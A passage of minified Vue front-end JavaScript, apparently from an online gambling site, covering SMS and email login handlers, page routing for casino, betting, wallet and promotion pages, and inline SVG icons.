this.$eventBus.$emit("generateCapcha",{type:i.captchaType,use:2,useFor:"loginBySmsCode"});this.getCaptcha()}}else this.toLogin()},async chooseApiToLogin(t){return this.isEmail?await this.$api.loginByEmailCode({loginName:this.$encrypt(this.mobileNo.val),emailCode:this.verifyStr.val,...t}):await this.$api.loginByMobileEx({mobileNo:this.$encrypt(this.mobileNo.val),loginType:1,phonePrefix:"00"+this.phonePrefix,verifyStr:this.$encrypt(this.verifyStr.val),...t})},async toLogin(){this.isLoading=!0;const t={messageId:this.messageId};try{this.needCaptcha&&(t.captcha=this.captcha.val,t.captchaId=this.captchaId,1!=this.captchaType&&(t.captcha=this.captChaObj.captcha,t.captchaId=this.captChaObj.captchaId));const{head:e,body:i}=await this.chooseApiToLogin(t);if("0000"!==e.errCode)return void this.$message.error(e.errMsg);this.loginSuccess(i),this.getFpPro({loginName:i.loginName,loginType:"3",createType:"0"})}catch(e){this.preLogin(!1)}finally{this.isLoading=!1}},reset(){this.$loading.hide()},validatePhoneAndEmail(){this.mobileNo.val&&(this.isEmail?this.$validator.emailAddress(this.mobileNo):this.$validator.phoneNumber(this.mobileNo,this.phoneCountry))},validateSmsCode(){if(this.isPhone)return this.$validator.smsCode(this.verifyStr);this.$validator.emailCode(this.verifyStr)},validateCaptcha(){this.$validator.captcha(this.captcha)},onSubmit(){1==this.captchaType&&this.needCaptcha?this.checkCaptcha().then(t=>{t?this.toLogin():this.getCaptcha()}):this.preLogin()},toService(){this.$openService()},toRegist(){this.$store.commit("SET_DIALOG_TYPE","regist")}}},L=A,x=(i("88c0"),Object(g["a"])(L,C,w,!1,null,"4bd6477c",null)),P=x.exports,E={components:{loginByPassword:v,loginBySmsCode:P},data(){return{activeName:"login",activeIndex:0,tabs:["密码登录","验证码登录"]}},computed:{},mounted(){this.removeSpUrl()},methods:{...Object(a["d"])(["SET_DIALOG","SET_DIALOG_TYPE"]),removeSpUrl(){localStorage.removeItem("SportUrl")},goRegister(){this.$route.meta.isProxyPage||this.SET_DIALOG(!0),this.SET_DIALOG_TYPE("register")}}},S=E,I=(i("8a92"),Object(g["a"])(S,n,s,!1,null,"52217452",null));e["a"]=I.exports},a183:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cx.a4343636.svg"},a18c:function(t,e,i){"use strict";var n=i("8c4f"),s=i("a026"),a={path:"/member",redirect:"/myWallet",component:()=>Promise.all([i.e("chunk-2be75e53"),i.e("chunk-7df7f306")]).then(i.bind(null,"1643")),children:[{path:"/dailyinterest",name:"dailyinterest",component:()=>Promise.all([i.e("chunk-c3a44016"),i.e("chunk-672f8e04")]).then(i.bind(null,"cffc")),meta:{title:"收益宝",noBanner:!0,showService:!0,showMemberTitle:!1}},{path:"/memberNoLogin",name:"memberNoLogin",component:()=>i.e("chunk-1f23b03a").then(i.bind(null,"92eb")),meta:{title:"noLogin",loginRequired:!1,noBanner:!0,showService:!0}},{path:"/myWallet",name:"wallet",component:()=>Promise.all([i.e("chunk-baada1c4"),i.e("chunk-2d0be333"),i.e("chunk-7e7ba2de"),i.e("chunk-50c6a4e4")]).then(i.bind(null,"808e")),meta:{title:"transferQuota",loginRequired:!0,noBanner:!0,showMemberTitle:!1,showService:!0}},{path:"/myWallet",name:"wallet2",component:()=>Promise.all([i.e("chunk-baada1c4"),i.e("chunk-2d0be333"),i.e("chunk-7e7ba2de"),i.e("chunk-50c6a4e4")]).then(i.bind(null,"808e")),meta:{title:"transferQuota",loginRequired:!0,noBanner:!0,showMemberTitle:!1,showService:!0}},{path:"/depositPage",name:"depositPage",component:()=>Promise.all([i.e("chunk-baada1c4"),i.e("chunk-ba59348c"),i.e("chunk-15107ffc")]).then(i.bind(null,"4c19")),meta:{title:"depositPage",noBanner:!0,loginRequired:!0,showService:!0}},{path:"/withdrawPage",name:"withdrawPage",component:()=>Promise.all([i.e("chunk-baada1c4"),i.e("chunk-2d0be333"),i.e("chunk-7e7ba2de"),i.e("chunk-ba59348c"),i.e("chunk-3c989e4c")]).then(i.bind(null,"2c50")),meta:{title:"walletManage",noBanner:!0,loginRequired:!0,showService:!0}},{path:"/record",name:"record",component:()=>i.e("chunk-13a1ca32").then(i.bind(null,"5856")),meta:{title:"record",loginRequired:!0,noBanner:!0,showService:!0,showMemberTitle:!1}},{path:"/news",name:"News",component:()=>i.e("chunk-5f34a09b").then(i.bind(null,"bbf4")),meta:{title:"news",showMemberTitle:!0,loginRequired:!0,showService:!0}},{path:"/safe",name:"safe",component:()=>Promise.all([i.e("chunk-baada1c4"),i.e("chunk-3e68d6c8"),i.e("chunk-53bbbf3e")]).then(i.bind(null,"63d0")),meta:{title:"safe",showMemberTitle:!0,loginRequired:!0,showService:!0,noBanner:!0}},{path:"/exchange",name:"exchange",component:()=>i.e("chunk-71d68cd2").then(i.bind(null,"5197")),meta:{title:"卖币",loginRequired:!0,showService:!0}},{path:"/vipBenefit",name:"vipBenefit",component:()=>i.e("chunk-6ee7b586").then(i.bind(null,"8246")),meta:{noBanner:!0,showService:!0,showMemberTitle:!1,className:"vipBenefit"}},{path:"/vipClub",name:"vipClub",component:()=>Promise.all([i.e("chunk-c3a44016"),i.e("chunk-747a59ea")]).then(i.bind(null,"2987")),meta:{noBanner:!0,showService:!0,showMemberTitle:!1,className:"vipClub"}},{path:"/domainCenter",name:"domainCenter",component:()=>i.e("chunk-2df877fd").then(i.bind(null,"d48f")),meta:{title:"domainCenter",noBanner:!0,showMemberTitle:!0,showService:!0}},{path:"/taskCenter",name:"taskCenter",component:()=>i.e("chunk-20c10ed7").then(i.bind(null,"2449")),meta:{title:"任务中心",noBanner:!0,showService:!0}},{path:"/pointsMall",name:"pointsMall",component:()=>i.e("chunk-7f17aadd").then(i.bind(null,"d8ac")),meta:{title:"商城",noBanner:!0,showService:!0,className:"pointsMall"}},{path:"/pointsMallDetail/:parentId/:id?",name:"pointsMallDetail",component:()=>Promise.all([i.e("chunk-2d22d027"),i.e("chunk-37b4be6b")]).then(i.bind(null,"aaa3")),meta:{title:"商品详情",noBanner:!0,className:"pointsMall"}},{path:"/pointsRecord",name:"pointsRecord",component:()=>i.e("chunk-5e613d7b").then(i.bind(null,"9022")),meta:{title:"商城记录",noBanner:!0,showService:!0,className:"pointsMall"}},{path:"/friendRecommend",name:"friendRecommend",component:()=>i.e("chunk-9d0fa020").then(i.bind(null,"3a2d")),meta:{title:"friendRecommend"},redirect:"/friendBonus",children:[{path:"/friendBonus",name:"friendBonus",component:()=>i.e("chunk-7ceb054e").then(i.bind(null,"13e5f")),meta:{title:"friendBonus",showService:!0,noBanner:!0}}]},{path:"/rebate",name:"rebate",component:()=>i.e("chunk-00f2c2d9").then(i.bind(null,"7a88")),meta:{title:"洗码",noBanner:!0,showService:!0}}],meta:{title:"member"}},o={path:"/activity",redirect:"/",component:()=>Promise.all([i.e("chunk-2be75e53"),i.e("chunk-fd96398c")]).then(i.bind(null,"c1f7")),children:[{path:"/memberDay",name:"memberDay",component:()=>i.e("chunk-44ef08af").then(i.bind(null,"2175")),meta:{title:"memberDay",showService:!0}},{path:"/hitegg",name:"cashBackDay",component:()=>i.e("chunk-1e0c6548").then(i.bind(null,"0523")),meta:{title:"cashBackDay",showService:!0}},{path:"/pointsBonus",name:"pointsBonus",component:()=>i.e("chunk-144c423f").then(i.bind(null,"7f6e")),meta:{title:"pointsBonus",showService:!0}},{path:"/friendactivity",name:"friendactivity",component:()=>i.e("chunk-5223281a").then(i.bind(null,"26cd")),meta:{noLoginRequired:!0,showService:!0}},{path:"/competition/:fn?",name:"competition",component:()=>i.e("chunk-d2531378").then(i.bind(null,"9dfe")),meta:{title:"",supportIds:["H86"],showService:!0}},{path:"/festiveGifts",name:"festiveGifts",component:()=>Promise.all([i.e("chunk-2d22d027"),i.e("chunk-5d280048")]).then(i.bind(null,"fa67")),meta:{title:"",showService:!0}},{path:"/initialDeposit",name:"initialDeposit",component:()=>i.e("chunk-51b7f590").then(i.bind(null,"3445")),meta:{title:"",showService:!0}},{path:"/newbrand",name:"newbrand",component:()=>i.e("badibirthday").then(i.bind(null,"42b1")),meta:{noLoginRequired:!0,noHeaderAndNoFooter:!0,headNotFixed:!0,showService:!0}},{path:"/j9history",name:"aghistory",component:()=>i.e("badibirthday").then(i.bind(null,"b4c5")),meta:{noLoginRequired:!0,noHeaderAndNoFooter:!0,headNotFixed:!0,showService:!0}},{path:"/marketProxyPage/:id?",name:"marketProxyPage",component:()=>i.e("chunk-70a8956e").then(i.bind(null,"ea5a")),meta:{loginRequired:!1,isProxyPage:!0,showService:!0}},{path:"/travel",name:"travel",component:()=>i.e("travel").then(i.bind(null,"dcd8")),meta:{title:""}},{path:"/islotIntro",name:"islotIntro",component:()=>i.e("chunk-6370ce1f").then(i.bind(null,"4c7a")),meta:{title:"",showService:!0}},{path:"/doubleDan",name:"doubleDan",component:()=>i.e("chunk-77e3c210").then(i.bind(null,"c41a")),meta:{title:"",showService:!0}},{path:"/brilliant",name:"brilliant",component:()=>i.e("brilliant").then(i.bind(null,"e4812")),meta:{noLoginRequired:!0,noHeaderAndNoFooter:!0,headNotFixed:!0}},{path:"/charity",name:"charity",component:()=>i.e("charity").then(i.bind(null,"863e")),meta:{noLoginRequired:!0,noHeaderAndNoFooter:!0,headNotFixed:!0}},{path:"/heji",name:"heji",component:()=>i.e("heji").then(i.bind(null,"86cb")),meta:{noLoginRequired:!0,noHeaderAndNoFooter:!0,headNotFixed:!0}},{path:"/redBagRain",name:"redBagRain",component:()=>i.e("chunk-182b2241").then(i.bind(null,"e77f")),meta:{title:"九游会千万红包雨",showService:!0,noLoginRequired:!0}},{path:"/baccaratChampionship",name:"baccaratChampionship",component:()=>i.e("chunk-046659ae").then(i.bind(null,"02f5")),meta:{title:"",showService:!0}},{path:"/uefa",name:"UEFA2024",component:()=>Promise.all([i.e("chunk-2d0be333"),i.e("chunk-ce5e370e")]).then(i.bind(null,"c8ed"))},{path:"/uefaActivity",name:"UefaActivity",redirect:"/uefaone",components:{default:()=>i.e("chunk-2d0d0275").then(i.bind(null,"6786"))},children:[{path:"/uefaone",name:"Uefaone",components:{default:()=>i.e("chunk-71569bf4").then(i.bind(null,"fd69"))},meta:{title:"首单投注保险",noLoginRequired:!0,showService:!1,header:{back:"Index",menu:!1}}},{path:"/uefatwo",name:"Uefatwo",components:{default:()=>i.e("chunk-2cea0ecc").then(i.bind(null,"9b9d"))},meta:{title:"签到神秘宝箱",noLoginRequired:!0,showService:!1,header:{back:"Index",menu:!1}}},{path:"/uefathree",name:"Uefathree",components:{default:()=>i.e("chunk-ded0b9c4").then(i.bind(null,"f09e"))},meta:{title:"全赛事投注周返利",noLoginRequired:!0,showService:!1,header:{back:"Index",menu:!1}}}]},{path:"/honorPalace",name:"honorPalace",component:()=>Promise.all([i.e("chunk-97076eaa"),i.e("chunk-2c16f48c")]).then(i.bind(null,"f2af")),meta:{title:"",showService:!0}},{path:"/migration_activity",beforeEnter:(t,e,i)=>{i("/migration_activity/activity_1")}},{path:"/migration_activity/:id",name:"migration_activity",component:()=>i.e("chunk-078d3242").then(i.bind(null,"e1f2")),meta:{title:"周年双庆重金回馈",noLoginRequired:!0,showService:!0}},{path:"/operations",name:"operations",component:()=>i.e("chunk-688343b1").then(i.bind(null,"e985")),meta:{title:"J9合营",noLoginRequired:!0,showService:!0}},{path:"/islotTopic",name:"islotTopic",component:()=>i.e("chunk-1c3be061").then(i.bind(null,"01b2b")),meta:{title:"重金缔造线上实体老虎机",noLoginRequired:!0,showService:!0}},{path:"/worldChampion",name:"worldChampion",component:()=>i.e("chunk-23bda8ec").then(i.bind(null,"70a6")),meta:{title:"全球巅峰之夜 分两千万现金",noLoginRequired:!0,showService:!0}},{path:"/lottery2025",name:"lottery2025",component:()=>i.e("chunk-1558995a").then(i.bind(null,"6cf5")),meta:{title:"14周年集奖券赢豪车",noLoginRequired:!0,showService:!0}}],meta:{title:"activity"}},r={path:"/",redirect:"/",component:()=>i.e("chunk-2d221f96").then(i.bind(null,"cd43")),children:[{path:"/game/load",name:"gameLoad",component:()=>Promise.all([i.e("chunk-3009bd37"),i.e("chunk-0a92619d")]).then(i.bind(null,"2c71")),meta:{title:"gameLoad",gameLoad:!0,noDialog:!0}},{path:"/mergeHeji",name:"mergeHeji",components:{default:()=>i.e("chunk-7722d491").then(i.bind(null,"cf9b3"))},meta:{title:"和记"}}]},c=i("4360");s["default"].use(n["a"]);let l=[{path:"/",name:"Home",redirect:"/index",component:()=>Promise.all([i.e("chunk-2be75e53"),i.e("chunk-fd96398c")]).then(i.bind(null,"c1f7")),children:[{path:"/index",name:"Index",component:()=>i.e("Index").then(i.bind(null,"7abe")),meta:{title:"home",showService:!0}},{path:"/testGame",name:"testGame",component:()=>i.e("chunk-371345f6").then(i.bind(null,"65ef")),meta:{title:"home",showService:!0}},{path:"/game/loadInline",name:"gameLoad",component:()=>Promise.all([i.e("chunk-3009bd37"),i.e("chunk-0a92619d")]).then(i.bind(null,"2c71")),meta:{title:"gameLoad",gameLoadInline:!0,headNotFixed:!0,noDialog:!0}},{path:"/game/inGame",name:"inGame",component:()=>Promise.all([i.e("chunk-97076eaa"),i.e("chunk-3009bd37"),i.e("chunk-217921f5")]).then(i.bind(null,"40f9")),meta:{title:"inGame",gameLoadInline:!0,headNotFixed:!0,noDialog:!0}},{path:"/game/replay",name:"gameReplay",component:()=>Promise.all([i.e("chunk-97076eaa"),i.e("chunk-1469d503")]).then(i.bind(null,"887b")),meta:{title:"gameReplay",noHeaderAndNoFooter:!0,noDialog:!0}},{path:"/backPage",name:"backPage",component:()=>i.e("chunk-2d0daf42").then(i.bind(null,"6e96"))},{path:"/casino",name:"Casino",component:()=>Promise.all([i.e("chunk-0efae1b2"),i.e("chunk-a2474162")]).then(i.bind(null,"746b")),meta:{title:"casino",showService:!0}},{path:"/winner",name:"Winner",component:()=>i.e("chunk-0efae1b2").then(i.bind(null,"a8f7")),meta:{title:"winner",showService:!0}},{path:"/egame",name:"Egame",component:()=>i.e("chunk-1b60ba02").then(i.bind(null,"a87e")),meta:{title:"egame",showService:!0}},{path:"/promo/detail/:label?",name:"PromoDetail",component:()=>i.e("chunk-7ef0385d").then(i.bind(null,"7d7f")),meta:{}},{path:"/test",name:"test",component:()=>i.e("chunk-af416b9e").then(i.bind(null,"feda"))},{path:"/promo",name:"Promo",component:()=>i.e("chunk-e028ca10").then(i.bind(null,"63020")),meta:{title:"promo",showService:!0}},{path:"/about",name:"About",component:()=>Promise.all([i.e("About~Help"),i.e("About")]).then(i.bind(null,"5370")),meta:{title:"about"}},{path:"/help",name:"Help",component:()=>Promise.all([i.e("About~Help"),i.e("Help")]).then(i.bind(null,"2f90")),meta:{title:"help",showService:!0,notNeedMinHeight:!0}},{path:"/download",name:"download",component:()=>Promise.all([i.e("chunk-3e68d6c8"),i.e("download")]).then(i.bind(null,"5b8e")),meta:{title:"download",showService:!0}},{path:"/fish",name:"Fish",component:()=>i.e("Fish").then(i.bind(null,"2748")),meta:{title:"fish",showService:!0}},{path:"/registerSuccess",name:"registerSuccess",component:()=>Promise.all([i.e("chunk-3e68d6c8"),i.e("registerSuccess")]).then(i.bind(null,"8658")),meta:{title:"registerSuccess",loginRequired:!0}},{path:"/register",name:"Index",component:()=>i.e("Index").then(i.bind(null,"7abe")),meta:{title:"home",showService:!0}},{path:"/sports",name:"Sports",component:()=>i.e("chunk-31c6ee3c").then(i.bind(null,"82b0f")),meta:{title:"sports",showService:!0}},{path:"/oauth2",name:"Oauth2",component:()=>i.e("chunk-01ef6620").then(i.bind(null,"2b1a")),meta:{title:"oauth2",showService:!1,noHeaderAndNoFooter:!0}},{path:"/tgredirect",name:"Tgredirect",component:()=>i.e("chunk-18883264").then(i.bind(null,"9162")),meta:{title:"tgredirect",noLoginRequired:!0,showService:!1}},{path:"/sso",name:"SSO",component:()=>i.e("chunk-54b5695a").then(i.bind(null,"a81b")),meta:{title:"SSO",showService:!1,noHeaderAndNoFooter:!0}}]},{path:"*",redirect:"/index"},{path:"/gameMaintence",name:"gameMaintence",component:()=>Promise.all([i.e("chunk-3009bd37"),i.e("errorpage")]).then(i.bind(null,"c170")),meta:{title:"gameMaintence",noHeaderAndNoFooter:!0}},{path:"/503",name:"503",component:()=>Promise.all([i.e("chunk-3009bd37"),i.e("errorpage")]).then(i.bind(null,"e88f")),meta:{title:"503",noHeaderAndNoFooter:!0}},{path:"/502",name:"502",component:()=>Promise.all([i.e("chunk-3009bd37"),i.e("errorpage")]).then(i.bind(null,"705a")),meta:{title:"502",noHeaderAndNoFooter:!0}},{path:"/500",name:"500",component:()=>Promise.all([i.e("chunk-3009bd37"),i.e("errorpage")]).then(i.bind(null,"32a7")),meta:{title:"500",noHeaderAndNoFooter:!0}},{path:"/404",name:"404",component:()=>Promise.all([i.e("chunk-3009bd37"),i.e("errorpage")]).then(i.bind(null,"d0e3")),meta:{title:"404",noHeaderAndNoFooter:!0}},{path:"/403",name:"403",component:()=>Promise.all([i.e("chunk-3009bd37"),i.e("errorpage")]).then(i.bind(null,"7901")),meta:{title:"403",noHeaderAndNoFooter:!0}},{path:"/401",name:"401",component:()=>Promise.all([i.e("chunk-3009bd37"),i.e("errorpage")]).then(i.bind(null,"26c0")),meta:{title:"401",noHeaderAndNoFooter:!0}},{path:"/svg",name:"svg",component:()=>i.e("chunk-71eacbb0").then(i.bind(null,"76919")),meta:{title:"svg",noHeaderAndNoFooter:!0}},r,a,o];const d=n["a"].prototype.push;n["a"].prototype.push=function(t){return d.call(this,t).catch(t=>t)};const u=new n["a"]({mode:"history",routes:l});u.beforeEach((t,e,i)=>{var n;const{isLogin:s}=c["a"].state;s||null===t||void 0===t||null===(n=t.meta)||void 0===n||!n.loginRequired?("/depositPage"===t.path&&window.ThreeSeconds&&window.ThreeSeconds.clickAction("PaymentPageLoadStart"),c["a"].state.showRetain&&c["a"].commit("SET_SHOW_RETAIN",!1),i()):i("/")});e["a"]=u},a1e7:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ht.b8bdde5a.svg"},a2d2:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/fj.41e534b0.svg"},a315:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ws.adcc72ee.svg"},a342:function(t,e,i){},a385:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/md.6b8abcb3.svg"},a3b8:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/lu.97e411b3.svg"},a478:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/hotlineicon.d2303ab1.svg"},a5af:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ag.7a5c6f51.svg"},a5d8:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/it.27fe7edc.svg"},a5de:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ee.dd2a64a6.svg"},a610:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/j9-loading2.51168c46.png"},a65f:function(t,e,i){"use strict";i("9461")},a683:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/pm.55df0a2e.svg"},a70d:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-eyeClose",use:"icon-eyeClose-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-eyeClose">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M8 5.83349C6.8033 5.83349 5.83333 6.80346 5.83333 8.00016C5.83333 9.19686 6.8033 10.1668 8 10.1668C9.1967 10.1668 10.1667 9.19686 10.1667 8.00016C10.1667 6.80346 9.1967 5.83349 8 5.83349ZM9.16667 8.00016C9.16667 7.35575 8.64441 6.8335 8 6.8335C7.35559 6.8335 6.83333 7.35575 6.83333 8.00016C6.83333 8.64458 7.35559 9.16683 8 9.16683C8.64441 9.16683 9.16667 8.64458 9.16667 8.00016Z" fill="white" fill-opacity="0.9" />\n<path fill-rule="evenodd" clip-rule="evenodd" d="M3.30517 5.63809C4.70222 4.30757 6.27667 3.50016 8 3.50016C9.72333 3.50016 11.2978 4.30757 12.6948 5.63809C13.1757 6.09608 13.6015 6.58544 13.9688 7.07516L14.1225 7.28475L14.2507 7.46783L14.3529 7.62152L14.4287 7.74291C14.5238 7.90126 14.5238 8.09907 14.4287 8.25741L14.3529 8.3788L14.2507 8.53249L14.1225 8.71558L13.9688 8.92516C13.6015 9.41488 13.1757 9.90424 12.6948 10.3622C11.2978 11.6927 9.72333 12.5002 8 12.5002C6.27667 12.5002 4.70222 11.6927 3.30517 10.3622C2.82428 9.90424 2.39854 9.41488 2.03125 8.92516L1.87751 8.71558L1.74933 8.53249L1.64712 8.3788L1.57125 8.25741C1.47625 8.09907 1.47625 7.90126 1.57125 7.74291L1.64712 7.62152L1.74933 7.46783L1.87751 7.28475L2.03125 7.07516C2.39854 6.58544 2.82428 6.09608 3.30517 5.63809ZM12.0052 6.36223C10.7772 5.19275 9.42667 4.50016 8 4.50016C6.57333 4.50016 5.22278 5.19275 3.99483 6.36223C3.55697 6.77924 3.16709 7.22738 2.83125 7.67516C2.80625 7.7085 2.78225 7.74086 2.75926 7.7722L2.596 7.9995L2.83125 8.32516C3.16709 8.77294 3.55697 9.22108 3.99483 9.63809C5.22278 10.8076 6.57333 11.5002 8 11.5002C9.42667 11.5002 10.7772 10.8076 12.0052 9.63809C12.443 9.22108 12.8329 8.77294 13.1688 8.32516C13.1938 8.29183 13.2178 8.25946 13.2407 8.22813L13.4033 8.00016L13.1688 7.67516C12.8329 7.22738 12.443 6.77924 12.0052 6.36223Z" fill="white" fill-opacity="0.9" />\n<path d="M12.9798 2.31327C13.175 2.11801 13.4916 2.11801 13.6869 2.31327C13.8644 2.49079 13.8805 2.76856 13.7353 2.9643L13.6869 3.02038L3.02022 13.687C2.82496 13.8823 2.50838 13.8823 2.31311 13.687C2.1356 13.5095 2.11946 13.2318 2.2647 13.036L2.31311 12.9799L12.9798 2.31327Z" fill="white" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},a718:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-Google",use:"icon-Google-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-Google">\n<g clip-path="url(#icon-Google_clip0_1682_71153)">\n<path d="M7.14172 0.71754C8.29281 0.582852 9.47625 0.720978 10.5625 1.12754C11.543 1.49426 12.4467 2.07145 13.1831 2.81645C12.5533 3.44098 11.9292 4.07129 11.3002 4.6966C10.8947 4.29895 10.4222 3.9677 9.90219 3.7377C9.21125 3.42801 8.44297 3.29176 7.68781 3.34395C6.83469 3.39895 5.99859 3.69535 5.30297 4.19238C4.43984 4.80098 3.79344 5.71145 3.50922 6.7291C3.29609 7.47566 3.27844 8.27551 3.45047 9.03223C3.58875 9.65113 3.85812 10.2399 4.2325 10.7514C4.58 11.2272 5.01844 11.6364 5.51719 11.95C6.09203 12.3132 6.74781 12.5472 7.42281 12.6294C8.00125 12.7021 8.59312 12.6643 9.15797 12.52C9.22 12.4902 9.25547 12.5608 9.29437 12.596C9.93094 13.2358 10.5706 13.8725 11.2073 14.5121C10.0619 15.0683 8.77 15.3224 7.49953 15.2327C6.43625 15.1622 5.38906 14.8564 4.45719 14.3393C4.06859 14.1268 3.70359 13.8733 3.35828 13.5964C3.08547 13.365 2.81594 13.1275 2.58141 12.8566C2.18437 12.4286 1.84375 11.9486 1.56312 11.4368C1.50062 11.3161 1.42812 11.2005 1.37719 11.0743C1.30734 10.9329 1.24641 10.7874 1.18578 10.6419C1.10828 10.4346 1.02547 10.2288 0.968906 10.0146C0.962187 9.98629 0.944999 9.96254 0.929531 9.93879C0.799843 9.49098 0.727187 9.02738 0.688281 8.56316C0.647343 7.97941 0.667499 7.39051 0.762968 6.8127C0.953281 5.63332 1.44125 4.50426 2.16703 3.55582C2.63766 2.93863 3.20656 2.39629 3.84609 1.9566C4.82172 1.28301 5.96375 0.852071 7.14172 0.71754ZM7.91016 1.50629C7.82109 1.52176 7.73891 1.56504 7.66984 1.62238C7.50734 1.76191 7.44891 2.01004 7.54219 2.20488C7.64109 2.43957 7.93531 2.56582 8.17281 2.47051C8.41391 2.38863 8.56 2.10316 8.48125 1.8602C8.41719 1.6191 8.15437 1.45723 7.91016 1.50629ZM3.72328 3.25613C3.64 3.26051 3.55781 3.28613 3.48641 3.32926C3.30719 3.4391 3.20703 3.66895 3.26203 3.87395C3.31031 4.09395 3.52422 4.26551 3.75047 4.25848C3.98531 4.26488 4.20484 4.08051 4.24328 3.84957C4.27828 3.68816 4.21812 3.51285 4.10047 3.39879C4.00297 3.29988 3.86141 3.24848 3.72328 3.25613ZM1.91141 7.50613C1.80797 7.52535 1.71078 7.5777 1.63734 7.65301C1.48969 7.80488 1.45422 8.05254 1.55891 8.2377C1.67078 8.45582 1.95703 8.56363 2.18359 8.46613C2.41828 8.38004 2.55844 8.1002 2.48141 7.86129C2.41828 7.62051 2.15547 7.45567 1.91141 7.50613ZM3.66109 11.7569C3.48156 11.7874 3.32547 11.9244 3.27297 12.0988C3.2125 12.2805 3.27094 12.4919 3.41203 12.62C3.50812 12.7057 3.63703 12.756 3.76625 12.75C3.94062 12.7461 4.10969 12.6427 4.19 12.4875C4.26703 12.3496 4.27047 12.1747 4.20109 12.0329C4.11016 11.8332 3.87594 11.7152 3.66109 11.7569ZM7.91203 13.5074C7.72828 13.5389 7.56953 13.6804 7.52 13.8605C7.45953 14.0569 7.53766 14.2863 7.70609 14.4041C7.82891 14.4946 7.99391 14.5239 8.14 14.48C8.29016 14.4368 8.41656 14.32 8.46922 14.1725C8.54688 13.9735 8.47484 13.73 8.30391 13.6029C8.19422 13.5177 8.04844 13.483 7.91203 13.5074Z" fill="#A0A0A0" />\n<path d="M7.91028 1.50621C8.1545 1.45715 8.41731 1.61903 8.48137 1.86012C8.56012 2.10309 8.41403 2.38856 8.17294 2.47043C7.93544 2.56575 7.64122 2.4395 7.54231 2.20481C7.44903 2.00996 7.50747 1.76184 7.66997 1.62231C7.73903 1.56496 7.82122 1.52168 7.91028 1.50621Z" fill="#C1C1C1" />\n<path d="M1.91147 7.50606C2.15553 7.45559 2.41835 7.62043 2.48147 7.86121C2.5585 8.10012 2.41835 8.37997 2.18366 8.46606C1.9571 8.56356 1.67085 8.45575 1.55897 8.23762C1.45428 8.05247 1.48975 7.80481 1.63741 7.65293C1.71085 7.57762 1.80803 7.52528 1.91147 7.50606Z" fill="#C1C1C1" />\n<path d="M13.1831 2.81642L13.1848 2.8147C13.5698 3.2072 13.9186 3.63657 14.21 4.10329C14.7727 4.99642 15.1378 6.01298 15.2705 7.06032C15.3591 7.76157 15.3528 8.47595 15.2384 9.17392C15.04 10.4241 14.505 11.6178 13.7087 12.6014C13.0478 13.4214 12.2108 14.102 11.2648 14.5664L11.255 14.5624C11.2392 14.5452 11.2233 14.5286 11.2073 14.512C10.5706 13.8725 9.93093 13.2358 9.29437 12.5959C9.25547 12.5608 9.22 12.4902 9.15796 12.52C8.59312 12.6642 8.00125 12.702 7.42281 12.6294C6.74781 12.5472 6.09203 12.3131 5.51718 11.95C5.01843 11.6364 4.58 11.2272 4.2325 10.7514C3.85812 10.2399 3.58875 9.6511 3.45046 9.0322C3.27843 8.27548 3.29609 7.47563 3.50921 6.72907C3.79343 5.71142 4.43984 4.80095 5.30296 4.19235C5.99859 3.69532 6.83468 3.39892 7.68781 3.34392C8.44296 3.29173 9.21125 3.42798 9.90218 3.73767C10.4222 3.96767 10.8947 4.29892 11.3002 4.69657C11.9292 4.07126 12.5533 3.44095 13.1831 2.81642ZM7.68703 5.69095C7.35531 5.73548 7.0325 5.85157 6.7514 6.03376C6.39078 6.25954 6.0989 6.5897 5.90921 6.96985C5.6814 7.4261 5.61796 7.95751 5.7139 8.45688C5.77531 8.76704 5.90187 9.06438 6.08203 9.32423C6.20593 9.50423 6.35781 9.66267 6.51406 9.81454C7.40984 10.7116 8.30484 11.6092 9.2014 12.5053C9.96843 12.3011 10.6806 11.8969 11.2491 11.3428C11.9539 10.6656 12.4312 9.75782 12.5977 8.79501C12.6014 8.77876 12.6011 8.74954 12.6266 8.75438C13.0895 8.75501 13.5525 8.75423 14.0156 8.75517C14.3131 8.75048 14.5917 8.52438 14.6525 8.23235C14.6559 8.21345 14.6525 8.1961 14.642 8.18001C14.6611 8.09079 14.6745 7.99907 14.6636 7.90767L14.6598 7.91392C14.6278 7.5961 14.3342 7.33392 14.0153 7.33313C12.7553 7.33204 11.4953 7.33298 10.2352 7.33204C10.1345 6.98704 9.94609 6.67063 9.70343 6.40657C9.30031 5.97688 8.73062 5.70329 8.14062 5.67501C7.98937 5.67532 7.83687 5.66657 7.68703 5.69095ZM12.1616 11.7583C11.9641 11.7905 11.7964 11.955 11.76 12.1517C11.7369 12.2789 11.7578 12.4177 11.8339 12.5244C11.9239 12.6681 12.0964 12.755 12.2653 12.747C12.3953 12.7475 12.5197 12.6853 12.6116 12.5961C12.6877 12.5086 12.7436 12.3981 12.747 12.2805C12.7605 12.1028 12.668 11.9195 12.5147 11.828C12.4128 11.7583 12.282 11.7381 12.1616 11.7583Z" fill="#686868" />\n<path d="M3.7234 3.25612C3.86152 3.24846 4.00308 3.29987 4.10058 3.39877C4.21824 3.51284 4.2784 3.68815 4.2434 3.84956C4.20496 4.08049 3.98543 4.26487 3.75058 4.25846C3.52433 4.26549 3.31043 4.09393 3.26215 3.87393C3.20715 3.66893 3.3073 3.43909 3.48652 3.32924C3.55793 3.28612 3.64012 